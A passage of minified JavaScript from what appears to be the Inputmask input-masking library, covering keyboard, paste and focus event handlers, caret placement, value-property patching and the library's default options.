RegExp("^"+i.escapeRegex(y),"g"));b&&b.length>0&&(f.splice(0,b.length*y.length),p=M(p))}if(-1===p?(v().p=M(p),p=0):v().p=p,t.each(f,function(n,i){if(i!==r)if(v().validPositions[n]===r&&f[n]===F(n)&&O(n,!0)&&!1===A(n,f[n],!0,r,r,!0))v().p++;else{var o=new t.Event("_checkval");o.which=i.charCodeAt(0),h+=i;var a=g(r,!0),c=v().validPositions[a],y=x(a+1,c?c.locator.slice():r,a);if(!l(p,h)||s||u.autoUnmask){var b=s?n:null==y.match.fn&&y.match.optionality&&a+1<v().p?a+1:v().p;d=rt.keypressEvent.call(e,o,!0,!1,s,b),p=b+1,h=""}else d=rt.keypressEvent.call(e,o,!0,!1,!0,a+1);if(!1!==d&&!s&&t.isFunction(u.onBeforeWrite)){var _=d;if(d=u.onBeforeWrite.call(K,o,E(),d.forwardPosition,u),(d=t.extend(_,d))&&d.refreshFromBuffer){var w=d.refreshFromBuffer;P(!0===w?w:w.start,w.end,d.buffer),m(!0),d.caret&&(v().p=d.caret,d.forwardPosition=d.caret)}}}}),o){var w=r;n.activeElement===e&&d&&(w=u.numericInput?D(d.forwardPosition):d.forwardPosition),N(e,E(),w,c||new t.Event("checkval"),c&&"input"===c.type)}}function I(e){if(e){if(e.inputmask===r)return e.value;e.inputmask&&e.inputmask.refreshValue&&rt.setValueEvent.call(e)}var n=[],i=v().validPositions;for(var o in i)i[o].match&&null!=i[o].match.fn&&n.push(i[o].input);var s=0===n.length?"":(Y?n.reverse():n).join("");if(t.isFunction(u.onUnMask)){var a=(Y?E().slice().reverse():E()).join("");s=u.onUnMask.call(K,a,s,u)}return s}function R(t,i,o,s){function a(t){return!0===s||!Y||"number"!=typeof t||u.greedy&&""===u.placeholder||(t=E().join("").length-t),t}var c;if(i===r)return t.setSelectionRange?(i=t.selectionStart,o=t.selectionEnd):e.getSelection?(c=e.getSelection().getRangeAt(0)).commonAncestorContainer.parentNode!==t&&c.commonAncestorContainer!==t||(i=c.startOffset,o=c.endOffset):n.selection&&n.selection.createRange&&(o=(i=0-(c=n.selection.createRange()).duplicate().moveStart("character",-t.inputmask._valueGet().length))+c.text.length),{begin:a(i),end:a(o)};if(i.begin!==r&&(o=i.end,i=i.begin),"number"==typeof i){i=a(i),o="number"==typeof(o=a(o))?o:i;var f=parseInt(((t.ownerDocument.defaultView||e).getComputedStyle?(t.ownerDocument.defaultView||e).getComputedStyle(t,null):t.currentStyle).fontSize)*o;if(t.scrollLeft=f>t.scrollWidth?f:0,l||!1!==u.insertMode||i!==o||o++,t.setSelectionRange)t.selectionStart=i,t.selectionEnd=o;else if(e.getSelection){if(c=n.createRange(),t.firstChild===r||null===t.firstChild){var h=n.createTextNode("");t.appendChild(h)}c.setStart(t.firstChild,i<t.inputmask._valueGet().length?i:t.inputmask._valueGet().length),c.setEnd(t.firstChild,o<t.inputmask._valueGet().length?o:t.inputmask._valueGet().length),c.collapse(!0);var p=e.getSelection();p.removeAllRanges(),p.addRange(c)}else t.createTextRange&&((c=t.createTextRange()).collapse(!0),c.moveEnd("character",o),c.moveStart("character",i),c.select());U(t,{begin:i,end:o})}}function $(e){var n,i,o=E(),s=o.length,a=g(),c={},u=v().validPositions[a],l=u!==r?u.locator.slice():r;for(n=a+1;n<o.length;n++)l=(i=x(n,l,n-1)).locator.slice(),c[n]=t.extend(!0,{},i);var f=u&&u.alternation!==r?u.locator[u.alternation]:r;for(n=s-1;n>a&&((i=c[n]).match.optionality||i.match.optionalQuantifier&&i.match.newBlockMarker||f&&(f!==c[n].locator[u.alternation]&&null!=i.match.fn||null===i.match.fn&&i.locator[u.alternation]&&C(i.locator[u.alternation].toString().split(","),f.toString().split(","))&&""!==k(n)[0].def))&&o[n]===F(n,i.match);n--)s--;return e?{l:s,def:c[s]?c[s].match:r}:s}function H(t){for(var e,n=$(),i=t.length,o=v().validPositions[g()];n<i&&!O(n,!0)&&(e=o!==r?x(n,o.locator.slice(""),o):_(n))&&!0!==e.match.optionality&&(!0!==e.match.optionalQuantifier&&!0!==e.match.newBlockMarker||n+1===i&&""===(o!==r?x(n+1,o.locator.slice(""),o):_(n+1)).match.def);)n++;for(;(e=v().validPositions[n-1])&&e&&e.match.optionality&&e.input===u.skipOptionalPartCharacter;)n--;return t.splice(n),t}function q(e){if(t.isFunction(u.isComplete))return u.isComplete(e,u);if("*"===u.repeat)return r;var n=!1,i=$(!0),o=D(i.l);if(i.def===r||i.def.newBlockMarker||i.def.optionality||i.def.optionalQuantifier){n=!0;for(var s=0;s<=o;s++){var a=x(s).match;if(null!==a.fn&&v().validPositions[s]===r&&!0!==a.optionality&&!0!==a.optionalQuantifier||null===a.fn&&e[s]!==F(s,a)){n=!1;break}}}return n}function W(e,n,o,s,a){if((u.numericInput||Y)&&(n===i.keyCode.BACKSPACE?n=i.keyCode.DELETE:n===i.keyCode.DELETE&&(n=i.keyCode.BACKSPACE),Y)){var c=o.end;o.end=o.begin,o.begin=c}n===i.keyCode.BACKSPACE&&(o.end-o.begin<1||!1===u.insertMode)?(o.begin=D(o.begin),v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.begin--):n===i.keyCode.DELETE&&o.begin===o.end&&(o.end=O(o.end,!0)&&v().validPositions[o.end]&&v().validPositions[o.end].input!==u.radixPoint?o.end+1:M(o.end)+1,v().validPositions[o.begin]!==r&&v().validPositions[o.begin].input===u.groupSeparator&&o.end++),y(o.begin,o.end,!1,s),!0!==s&&function(){if(u.keepStatic){for(var n=[],i=g(-1,!0),o=t.extend(!0,{},v().validPositions),s=v().validPositions[i];i>=0;i--){var a=v().validPositions[i];if(a){if(!0!==a.generatedInput&&/[0-9a-bA-Z]/.test(a.input)&&n.push(a.input),delete v().validPositions[i],a.alternation!==r&&a.locator[a.alternation]!==s.locator[a.alternation])break;s=a}}if(i>-1)for(v().p=M(g(-1,!0));n.length>0;){var c=new t.Event("keypress");c.which=n.pop().charCodeAt(0),rt.keypressEvent.call(e,c,!0,!1,!1,v().p)}else v().validPositions=t.extend(!0,{},o)}}();var l=g(o.begin,!0);if(l<o.begin)v().p=M(l);else if(!0!==s&&(v().p=o.begin,!0!==a))for(;v().p<l&&v().validPositions[v().p]===r;)v().p++}function B(r){function i(t){var e,i=n.createElement("span");for(var s in o)isNaN(s)&&-1!==s.indexOf("font")&&(i.style[s]=o[s]);i.style.textTransform=o.textTransform,i.style.letterSpacing=o.letterSpacing,i.style.position="absolute",i.style.height="auto",i.style.width="auto",i.style.visibility="hidden",i.style.whiteSpace="nowrap",n.body.appendChild(i);var a,c=r.inputmask._valueGet(),u=0;for(e=0,a=c.length;e<=a;e++){if(i.innerHTML+=c.charAt(e)||"_",i.offsetWidth>=t){var l=t-u,f=i.offsetWidth-t;i.innerHTML=c.charAt(e),e=(l-=i.offsetWidth/3)<f?e-1:e;break}u=i.offsetWidth}return n.body.removeChild(i),e}var o=(r.ownerDocument.defaultView||e).getComputedStyle(r,null),s=n.createElement("div");s.style.width=o.width,s.style.textAlign=o.textAlign,(X=n.createElement("div")).className="im-colormask",r.parentNode.insertBefore(X,r),r.parentNode.removeChild(r),X.appendChild(s),X.appendChild(r),r.style.left=s.offsetLeft+"px",t(r).on("click",function(t){return R(r,i(t.clientX)),rt.clickEvent.call(r,[t])}),t(r).on("keydown",function(t){t.shiftKey||!1===u.insertMode||setTimeout(function(){U(r)},0)})}function U(t,e,i){function o(){h||null!==a.fn&&c.input!==r?h&&(null!==a.fn&&c.input!==r||""===a.def)&&(h=!1,f+="</span>"):(h=!0,f+="<span class='im-static'>")}function s(r){!0!==r&&p!==e.begin||n.activeElement!==t||(f+="<span class='im-caret' style='border-right-width: 1px;border-right-style: solid;'></span>")}var a,c,l,f="",h=!1,p=0;if(X!==r){var d=E();if(e===r?e=R(t):e.begin===r&&(e={begin:e,end:e}),!0!==i){var m=g();do{s(),v().validPositions[p]?(c=v().validPositions[p],a=c.match,l=c.locator.slice(),o(),f+=d[p]):(c=x(p,l,p-1),a=c.match,l=c.locator.slice(),(!1===u.jitMasking||p<m||"number"==typeof u.jitMasking&&isFinite(u.jitMasking)&&u.jitMasking>p)&&(o(),f+=F(p,a))),p++}while((V===r||p<V)&&(null!==a.fn||""!==a.def)||m>p||h);-1===f.indexOf("im-caret")&&s(!0),h&&o()}var y=X.getElementsByTagName("div")[0];y.innerHTML=f,t.inputmask.positionColorMask(t,y)}}a=a||this.maskset,u=u||this.opts;var z,G,V,X,K=this,Q=this.el,Y=this.isRTL,J=!1,Z=!1,tt=!1,et=!1,nt={on:function(e,n,o){var s=function(e){if(this.inputmask===r&&"FORM"!==this.nodeName){var n=t.data(this,"_inputmask_opts");n?new i(n).mask(this):nt.off(this)}else{if("setvalue"===e.type||"FORM"===this.nodeName||!(this.disabled||this.readOnly&&!("keydown"===e.type&&e.ctrlKey&&67===e.keyCode||!1===u.tabThrough&&e.keyCode===i.keyCode.TAB))){switch(e.type){case"input":if(!0===Z)return Z=!1,e.preventDefault();break;case"keydown":J=!1,Z=!1;break;case"keypress":if(!0===J)return e.preventDefault();J=!0;break;case"click":if(f||h){var s=this,a=arguments;return setTimeout(function(){o.apply(s,a)},0),!1}}var c=o.apply(this,arguments);return!1===c&&(e.preventDefault(),e.stopPropagation()),c}e.preventDefault()}};e.inputmask.events[n]=e.inputmask.events[n]||[],e.inputmask.events[n].push(s),-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).on(n,s):t(e).on(n,s)},off:function(e,n){if(e.inputmask&&e.inputmask.events){var r;n?(r=[])[n]=e.inputmask.events[n]:r=e.inputmask.events,t.each(r,function(n,r){for(;r.length>0;){var i=r.pop();-1!==t.inArray(n,["submit","reset"])?null!==e.form&&t(e.form).off(n,i):t(e).off(n,i)}delete e.inputmask.events[n]})}}},rt={keydownEvent:function(e){var r=this,o=t(r),s=e.keyCode,a=R(r);if(s===i.keyCode.BACKSPACE||s===i.keyCode.DELETE||h&&s===i.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&s===i.keyCode.X&&!function(t){var e=n.createElement("input"),r="oncut"in e;return r||(e.setAttribute("oncut","return;"),r="function"==typeof e.oncut),e=null,r}())e.preventDefault(),W(r,s,a),N(r,E(!0),v().p,e,r.inputmask._valueGet()!==E().join("")),r.inputmask._valueGet()===S().join("")?o.trigger("cleared"):!0===q(E())&&o.trigger("complete");else if(s===i.keyCode.END||s===i.keyCode.PAGE_DOWN){e.preventDefault();var c=M(g());u.insertMode||c!==v().maskLength||e.shiftKey||c--,R(r,e.shiftKey?a.begin:c,c,!0)}else s===i.keyCode.HOME&&!e.shiftKey||s===i.keyCode.PAGE_UP?(e.preventDefault(),R(r,0,e.shiftKey?a.begin:0,!0)):(u.undoOnEscape&&s===i.keyCode.ESCAPE||90===s&&e.ctrlKey)&&!0!==e.altKey?(L(r,!0,!1,z.split("")),o.trigger("click")):s!==i.keyCode.INSERT||e.shiftKey||e.ctrlKey?!0===u.tabThrough&&s===i.keyCode.TAB?(!0===e.shiftKey?(null===_(a.begin).match.fn&&(a.begin=M(a.begin)),a.end=D(a.begin,!0),a.begin=D(a.end,!0)):(a.begin=M(a.begin,!0),a.end=M(a.begin,!0),a.end<v().maskLength&&a.end--),a.begin<v().maskLength&&(e.preventDefault(),R(r,a.begin,a.end))):e.shiftKey||!1===u.insertMode&&(s===i.keyCode.RIGHT?setTimeout(function(){var t=R(r);R(r,t.begin)},0):s===i.keyCode.LEFT&&setTimeout(function(){var t=R(r);R(r,Y?t.begin+1:t.begin-1)},0)):(u.insertMode=!u.insertMode,R(r,u.insertMode||a.begin!==v().maskLength?a.begin:a.begin-1));u.onKeyDown.call(this,e,E(),R(r).begin,u),tt=-1!==t.inArray(s,u.ignorables)},keypressEvent:function(e,n,o,s,a){var c=this,l=t(c),f=e.which||e.charCode||e.keyCode;if(!(!0===n||e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||tt))return f===i.keyCode.ENTER&&z!==E().join("")&&(z=E().join(""),setTimeout(function(){l.trigger("change")},0)),!0;if(f){46===f&&!1===e.shiftKey&&""!==u.radixPoint&&(f=u.radixPoint.charCodeAt(0));var h,p=n?{begin:a,end:a}:R(c),d=String.fromCharCode(f);v().writeOutBuffer=!0;var g=A(p,d,s);if(!1!==g&&(m(!0),h=g.caret!==r?g.caret:n?g.pos+1:M(g.pos),v().p=h),!1!==o&&(setTimeout(function(){u.onKeyValidation.call(c,f,g,u)},0),v().writeOutBuffer&&!1!==g)){var y=E();N(c,y,u.numericInput&&g.caret===r?D(h):h,e,!0!==n),!0!==n&&setTimeout(function(){!0===q(y)&&l.trigger("complete")},0)}if(e.preventDefault(),n)return!1!==g&&(g.forwardPosition=h),g}},pasteEvent:function(n){var r,i=this,o=n.originalEvent||n,s=t(i),a=i.inputmask._valueGet(!0),c=R(i);Y&&(r=c.end,c.end=c.begin,c.begin=r);var l=a.substr(0,c.begin),f=a.substr(c.end,a.length);if(l===(Y?S().reverse():S()).slice(0,c.begin).join("")&&(l=""),f===(Y?S().reverse():S()).slice(c.end).join("")&&(f=""),Y&&(r=l,l=f,f=r),e.clipboardData&&e.clipboardData.getData)a=l+e.clipboardData.getData("Text")+f;else{if(!o.clipboardData||!o.clipboardData.getData)return!0;a=l+o.clipboardData.getData("text/plain")+f}var h=a;if(t.isFunction(u.onBeforePaste)){if(!1===(h=u.onBeforePaste.call(K,a,u)))return n.preventDefault();h||(h=a)}return L(i,!1,!1,Y?h.split("").reverse():h.toString().split("")),N(i,E(),M(g()),n,z!==E().join("")),!0===q(E())&&s.trigger("complete"),n.preventDefault()},inputFallBackEvent:function(e){var n=this,r=n.inputmask._valueGet();if(E().join("")!==r){var o=R(n);if(!1===function(e,n,r){if("."===n.charAt(r.begin-1)&&""!==u.radixPoint&&((n=n.split(""))[r.begin-1]=u.radixPoint.charAt(0),n=n.join("")),n.charAt(r.begin-1)===u.radixPoint&&n.length>E().length){var i=new t.Event("keypress");return i.which=u.radixPoint.charCodeAt(0),rt.keypressEvent.call(e,i,!0,!0,!1,r.begin-1),!1}}(n,r,o))return!1;if(r=r.replace(new RegExp("("+i.escapeRegex(S().join(""))+")*"),""),!1===function(e,n,r){if(f){var i=n.replace(E().join(""),"");if(1===i.length){var o=new t.Event("keypress");return o.which=i.charCodeAt(0),rt.keypressEvent.call(e,o,!0,!0,!1,v().validPositions[r.begin-1]?r.begin:r.begin-1),!1}}}(n,r,o))return!1;o.begin>r.length&&(R(n,r.length),o=R(n));var s=E().join(""),a=r.substr(0,o.begin),c=r.substr(o.begin),l=s.substr(0,o.begin),h=s.substr(o.begin),p=o,d="",m=!1;if(a!==l){p.begin=0;for(var g=(m=a.length>=l.length)?a.length:l.length,y=0;a.charAt(y)===l.charAt(y)&&y<g;y++)p.begin++;m&&(d+=a.slice(p.begin,p.end))}c!==h&&(c.length>h.length?m&&(p.end=p.begin):c.length<h.length?p.end+=h.length-c.length:c.charAt(0)!==h.charAt(0)&&p.end++),N(n,E(),p),d.length>0?t.each(d.split(""),function(e,r){var i=new t.Event("keypress");i.which=r.charCodeAt(0),tt=!1,rt.keypressEvent.call(n,i)}):(p.begin===p.end-1&&R(n,D(p.begin+1),p.end),e.keyCode=i.keyCode.DELETE,rt.keydownEvent.call(n,e)),e.preventDefault()}},setValueEvent:function(e){this.inputmask.refreshValue=!1;var n=this,r=n.inputmask._valueGet(!0);t.isFunction(u.onBeforeMask)&&(r=u.onBeforeMask.call(K,r,u)||r),r=r.split(""),L(n,!0,!1,Y?r.reverse():r),z=E().join(""),(u.clearMaskOnLostFocus||u.clearIncomplete)&&n.inputmask._valueGet()===S().join("")&&n.inputmask._valueSet("")},focusEvent:function(t){var e=this,n=e.inputmask._valueGet();u.showMaskOnFocus&&(!u.showMaskOnHover||u.showMaskOnHover&&""===n)&&(e.inputmask._valueGet()!==E().join("")?N(e,E(),M(g())):!1===et&&R(e,M(g()))),!0===u.positionCaretOnTab&&!1===et&&""!==n&&(N(e,E(),R(e)),rt.clickEvent.apply(e,[t,!0])),z=E().join("")},mouseleaveEvent:function(t){var e=this;if(et=!1,u.clearMaskOnLostFocus&&n.activeElement!==e){var r=E().slice(),i=e.inputmask._valueGet();i!==e.getAttribute("placeholder")&&""!==i&&(-1===g()&&i===S().join("")?r=[]:H(r),N(e,r))}},clickEvent:function(e,i){function o(e){if(""!==u.radixPoint){var n=v().validPositions;if(n[e]===r||n[e].input===F(e)){if(e<M(-1))return!0;var i=t.inArray(u.radixPoint,E());if(-1!==i){for(var o in n)if(i<o&&n[o].input!==F(o))return!1;return!0}}}return!1}var s=this;setTimeout(function(){if(n.activeElement===s){var t=R(s);if(i&&(Y?t.end=t.begin:t.begin=t.end),t.begin===t.end)switch(u.positionCaretOnClick){case"none":break;case"radixFocus":if(o(t.begin)){var e=E().join("").indexOf(u.radixPoint);R(s,u.numericInput?M(e):e);break}default:var a=t.begin,c=g(a,!0),l=M(c);if(a<l)R(s,O(a,!0)||O(a-1,!0)?a:M(a));else{var f=v().validPositions[c],h=x(l,f?f.match.locator:r,f),p=F(l,h.match);if(""!==p&&E()[l]!==p&&!0!==h.match.optionalQuantifier&&!0!==h.match.newBlockMarker||!O(l,!0)&&h.match.def===p){var d=M(l);(a>=d||a===l)&&(l=d)}R(s,l)}}}},0)},dblclickEvent:function(t){var e=this;setTimeout(function(){R(e,0,M(g()))},0)},cutEvent:function(r){var o=this,s=t(o),a=R(o),c=r.originalEvent||r,u=e.clipboardData||c.clipboardData,l=Y?E().slice(a.end,a.begin):E().slice(a.begin,a.end);u.setData("text",Y?l.reverse().join(""):l.join("")),n.execCommand&&n.execCommand("copy"),W(o,i.keyCode.DELETE,a),N(o,E(),v().p,r,z!==E().join("")),o.inputmask._valueGet()===S().join("")&&s.trigger("cleared")},blurEvent:function(e){var n=t(this),i=this;if(i.inputmask){var o=i.inputmask._valueGet(),s=E().slice();""!==o&&(u.clearMaskOnLostFocus&&(-1===g()&&o===S().join("")?s=[]:H(s)),!1===q(s)&&(setTimeout(function(){n.trigger("incomplete")},0),u.clearIncomplete&&(m(),s=u.clearMaskOnLostFocus?[]:S().slice())),N(i,s,r,e)),z!==E().join("")&&(z=s.join(""),n.trigger("change"))}},mouseenterEvent:function(t){var e=this;et=!0,n.activeElement!==e&&u.showMaskOnHover&&e.inputmask._valueGet()!==E().join("")&&N(e,E())},submitEvent:function(t){z!==E().join("")&&G.trigger("change"),u.clearMaskOnLostFocus&&-1===g()&&Q.inputmask._valueGet&&Q.inputmask._valueGet()===S().join("")&&Q.inputmask._valueSet(""),u.removeMaskOnSubmit&&(Q.inputmask._valueSet(Q.inputmask.unmaskedvalue(),!0),setTimeout(function(){N(Q,E())},0))},resetEvent:function(t){Q.inputmask.refreshValue=!0,setTimeout(function(){G.trigger("setvalue")},0)}};i.prototype.positionColorMask=function(t,e){t.style.left=e.offsetLeft+"px"};var it;if(o!==r)switch(o.action){case"isComplete":return Q=o.el,q(E());case"unmaskedvalue":return Q!==r&&o.value===r||(it=o.value,it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,it,u)||it:it).split(""),L(r,!1,!1,Y?it.reverse():it),t.isFunction(u.onBeforeWrite)&&u.onBeforeWrite.call(K,r,E(),0,u)),I(Q);case"mask":!function(e){nt.off(e);var i=function(e,i){var o=e.getAttribute("type"),a="INPUT"===e.tagName&&-1!==t.inArray(o,i.supportsInputType)||e.isContentEditable||"TEXTAREA"===e.tagName;if(!a)if("INPUT"===e.tagName){var c=n.createElement("input");c.setAttribute("type",o),a="text"===c.type,c=null}else a="partial";return!1!==a?function(e){function o(){return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():-1!==g()||!0!==i.nullable?n.activeElement===this&&i.clearMaskOnLostFocus?(Y?H(E().slice()).reverse():H(E().slice())).join(""):c.call(this):"":c.call(this)}function a(e){u.call(this,e),this.inputmask&&t(this).trigger("setvalue")}var c,u;if(!e.inputmask.__valueGet){if(!0!==i.noValuePatching){if(Object.getOwnPropertyDescriptor){"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"===s("test".__proto__)?function(t){return t.__proto__}:function(t){return t.constructor.prototype});var l=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(e),"value"):r;l&&l.get&&l.set?(c=l.get,u=l.set,Object.defineProperty(e,"value",{get:o,set:a,configurable:!0})):"INPUT"!==e.tagName&&(c=function(){return this.textContent},u=function(t){this.textContent=t},Object.defineProperty(e,"value",{get:o,set:a,configurable:!0}))}else n.__lookupGetter__&&e.__lookupGetter__("value")&&(c=e.__lookupGetter__("value"),u=e.__lookupSetter__("value"),e.__defineGetter__("value",o),e.__defineSetter__("value",a));e.inputmask.__valueGet=c,e.inputmask.__valueSet=u}e.inputmask._valueGet=function(t){return Y&&!0!==t?c.call(this.el).split("").reverse().join(""):c.call(this.el)},e.inputmask._valueSet=function(t,e){u.call(this.el,null===t||t===r?"":!0!==e&&Y?t.split("").reverse().join(""):t)},c===r&&(c=function(){return this.value},u=function(t){this.value=t},function(e){if(t.valHooks&&(t.valHooks[e]===r||!0!==t.valHooks[e].inputmaskpatch)){var n=t.valHooks[e]&&t.valHooks[e].get?t.valHooks[e].get:function(t){return t.value},o=t.valHooks[e]&&t.valHooks[e].set?t.valHooks[e].set:function(t,e){return t.value=e,t};t.valHooks[e]={get:function(t){if(t.inputmask){if(t.inputmask.opts.autoUnmask)return t.inputmask.unmaskedvalue();var e=n(t);return-1!==g(r,r,t.inputmask.maskset.validPositions)||!0!==i.nullable?e:""}return n(t)},set:function(e,n){var r,i=t(e);return r=o(e,n),e.inputmask&&i.trigger("setvalue"),r},inputmaskpatch:!0}}}(e.type),function(e){nt.on(e,"mouseenter",function(e){var n=t(this);this.inputmask._valueGet()!==E().join("")&&n.trigger("setvalue")})}(e))}}(e):e.inputmask=r,a}(e,u);if(!1!==i&&(Q=e,G=t(Q),-1===(V=Q!==r?Q.maxLength:r)&&(V=r),!0===u.colorMask&&B(Q),p&&(Q.hasOwnProperty("inputmode")&&(Q.inputmode=u.inputmode,Q.setAttribute("inputmode",u.inputmode)),"rtfm"===u.androidHack&&(!0!==u.colorMask&&B(Q),Q.type="password")),!0===i&&(nt.on(Q,"submit",rt.submitEvent),nt.on(Q,"reset",rt.resetEvent),nt.on(Q,"mouseenter",rt.mouseenterEvent),nt.on(Q,"blur",rt.blurEvent),nt.on(Q,"focus",rt.focusEvent),nt.on(Q,"mouseleave",rt.mouseleaveEvent),!0!==u.colorMask&&nt.on(Q,"click",rt.clickEvent),nt.on(Q,"dblclick",rt.dblclickEvent),nt.on(Q,"paste",rt.pasteEvent),nt.on(Q,"dragdrop",rt.pasteEvent),nt.on(Q,"drop",rt.pasteEvent),nt.on(Q,"cut",rt.cutEvent),nt.on(Q,"complete",u.oncomplete),nt.on(Q,"incomplete",u.onincomplete),nt.on(Q,"cleared",u.oncleared),p||!0===u.inputEventOnly?Q.removeAttribute("maxLength"):(nt.on(Q,"keydown",rt.keydownEvent),nt.on(Q,"keypress",rt.keypressEvent)),nt.on(Q,"compositionstart",t.noop),nt.on(Q,"compositionupdate",t.noop),nt.on(Q,"compositionend",t.noop),nt.on(Q,"keyup",t.noop),nt.on(Q,"input",rt.inputFallBackEvent),nt.on(Q,"beforeinput",t.noop)),nt.on(Q,"setvalue",rt.setValueEvent),z=S().join(""),""!==Q.inputmask._valueGet(!0)||!1===u.clearMaskOnLostFocus||n.activeElement===Q)){var o=t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,Q.inputmask._valueGet(!0),u)||Q.inputmask._valueGet(!0):Q.inputmask._valueGet(!0);""!==o&&L(Q,!0,!1,Y?o.split("").reverse():o.split(""));var a=E().slice();z=a.join(""),!1===q(a)&&u.clearIncomplete&&m(),u.clearMaskOnLostFocus&&n.activeElement!==Q&&(-1===g()?a=[]:H(a)),N(Q,a),n.activeElement===Q&&R(Q,M(g()))}}(Q);break;case"format":return it=(t.isFunction(u.onBeforeMask)?u.onBeforeMask.call(K,o.value,u)||o.value:o.value).split(""),L(r,!0,!1,Y?it.reverse():it),o.metadata?{value:Y?E().slice().reverse().join(""):E().join(""),metadata:c.call(this,{action:"getmetadata"},a,u)}:Y?E().slice().reverse().join(""):E().join("");case"isValid":o.value?(it=o.value.split(""),L(r,!0,!0,Y?it.reverse():it)):o.value=E().join("");for(var ot=E(),st=$(),at=ot.length-1;at>st&&!O(at);at--);return ot.splice(st,at+1-st),q(ot)&&o.value===E().join("");case"getemptymask":return S().join("");case"remove":return Q&&Q.inputmask&&(G=t(Q),Q.inputmask._valueSet(u.autoUnmask?I(Q):Q.inputmask._valueGet(!0)),nt.off(Q),Object.getOwnPropertyDescriptor&&Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(Q),"value")&&Q.inputmask.__valueGet&&Object.defineProperty(Q,"value",{get:Q.inputmask.__valueGet,set:Q.inputmask.__valueSet,configurable:!0}):n.__lookupGetter__&&Q.__lookupGetter__("value")&&Q.inputmask.__valueGet&&(Q.__defineGetter__("value",Q.inputmask.__valueGet),Q.__defineSetter__("value",Q.inputmask.__valueSet)),Q.inputmask=r),Q;case"getmetadata":if(t.isArray(a.metadata)){var ct=d(!0,0,!1).join("");return t.each(a.metadata,function(t,e){if(e.mask===ct)return ct=e,!1}),ct}return a.metadata}}var u=navigator.userAgent,l=/mobile/i.test(u),f=/iemobile/i.test(u),h=/iphone/i.test(u)&&!f,p=/android/i.test(u)&&!f;return i.prototype={dataAttribute:"data-inputmask",defaults:{placeholder:"_",optionalmarker:{start:"[",end:"]"},quantifiermarker:{start:"{",end:"}"},groupmarker:{start:"(",end:")"},alternatormarker:"|",escapeChar:"\\",mask:null,regex:null,oncomplete:t.noop,onincomplete:t.noop,oncleared:t.noop,repeat:0,greedy:!0,autoUnmask:!1,removeMaskOnSubmit:!1,clearMaskOnLostFocus:!0,insertMode:!0,clearIncomplete:!1,alias:null,onKeyDown:t.noop,onBeforeMask:null,onBeforePaste:function(e,n){return t.isFunction(n.onBeforeMask)?n.onBeforeMask.call(this,e,n):e},onBeforeWrite:null,onUnMask:null,showMaskOnFocus:!0,showMaskOnHover:!0,onKeyValidation:t.noop,skipOptionalPartCharacter:" ",numericInput:!1,rightAlign:!1,undoOnEscape:!0,radixPoint:"",radixPointDefinitionSymbol:r,groupSeparator:"",keepStatic:null,positionCaretOnTab:!0,tabThrough:!1,supportsInputType:["text","tel","password"],ignorables:[8,9,13,19,27,33,34,35,36,37,38,39,40,45,46,93,112,113,114,115,116,117,118,119,120,121,122,123,0,229],isComplete:null,canClearPosition:t.noop,preValidation:null,postValidation:null,staticDefinitionSymbol:r,jitMasking:!1,nullable:!0,inputEventOnly:!1,noValuePatching:!1,positionCaretOnClick:"lvp",casing:null,inputmode:"verbatim",colorMask:!1,androidHack:!1,importDataAttributes:!0},definitions:{9:{validator:"[0-9１-９]",cardinality:1,definitionSymbol:"*"},a:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,definitionSymbol:"*"},"*":{validator:"[0-9１-９A-Za-zА-яЁёÀ-ÿµ]",cardinality:1}},aliases:{},masksCache:{},mask:function(s){function u(n,i,s,a){if(!0===i.importDataAttributes){var c,u,l,f,h=function(t,i){null!==(i=i!==r?i:n.getAttribute(a+"-"+t))&&("string"==typeof i&&(0===t.indexOf("on")?i=e[i]:"false"===i?i=!1:"true"===i&&(i=!0)),s[t]=i)},p=n.getAttribute(a);if(p&&""!==p&&(p=p.replace(new RegExp("'","g"),'"'),u=JSON.parse("{"+p+"}")),u){l=r;for(f in u)if("alias"===f.toLowerCase()){l=u[f];break}}h("alias",l),s.alias&&o(s.alias,s,i);for(c in i){if(u){l=r;for(f in u)if(f.toLowerCase()===c.toLowerCase()){l=u[f];break}}h(c,l)}}return t.extend(!0,i,s),("rtl"===n.dir||i.rightAlign)&&(n.style.textAlign="right"),("rtl"===n.dir||i.numericInput)&&(n.dir="ltr",n.removeAttribute("dir"),i.isRTL=!0),i}var l=this;return"string"==typeof s&&(s=n.getElementById(s)||n.querySelectorAll(s)),s=s.nodeName?[s]:s,t.each(s,function(e,n){var o=t.extend(!0,{},l.opts);u(n,o,t.extend(!0,{},l.userOptions),l.dataAttribute);var s=a(o,l.noMasksCache);s!==r&&(n.inputmask!==r&&(n.inputmask.opts.autoUnmask=!0,n.inputmask.remove()),n.inputmask=new i(r,r,!0),n.inputmask.opts=o,n.inputmask.noMasksCache=l.noMasksCache,n.inputmask.userOptions=t.extend(!0,{},l.userOptions),n.inputmask.isRTL=o.isRTL||o.numericInput,n.inputmask.el=n,n.inputmask.maskset=s,t.data(n,"_inputmask_opts",o),c.call(n.inputmask,{action:"mask"}))}),s&&s[0]?s[0].inputmask||this:this},option:function(e,n){return"string"==typeof e?this.opts[e]:"object"===(void 0===e?"undefined":s(e))?(t.extend(this.userOptions,e),this.el&&!0!==n&&this.mask(this.el),this):void 0},unmaskedvalue:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"unmaskedvalue",value:t})},remove:function(){return c.call(this,{action:"remove"})},getemptymask:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getemptymask"})},hasMaskedValue:function(){return!this.opts.autoUnmask},isComplete:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isComplete"})},getmetadata:function(){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"getmetadata"})},isValid:function(t){return this.maskset=this.maskset||a(this.opts,this.noMasksCache),c.call(this,{action:"isValid",value:t})},format:function(t,e){return 